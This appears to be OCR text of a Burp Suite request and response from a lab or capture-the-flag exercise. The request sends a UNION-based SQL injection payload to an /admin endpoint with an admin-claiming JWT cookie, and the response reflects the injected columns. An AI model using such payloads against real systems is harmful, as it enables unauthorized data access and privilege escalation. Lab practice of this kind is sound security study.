 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin?user=<@urlencode>5 union select 1,2,3,4--</@urlencode> HTTP/1.1
2 Host: 10.10.182.139
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3NDI5OTQyMjR9.DqSL
joqJ0ggq66Xk3xCQqQD2bNLpG2lCyKb8k1-nyqI
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">
User 1
</h1>
33 <div>
34 User 2 <br />
35 ID: 1 <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">
Delete user
</button>
38 </div>
39 </body>
40 </html>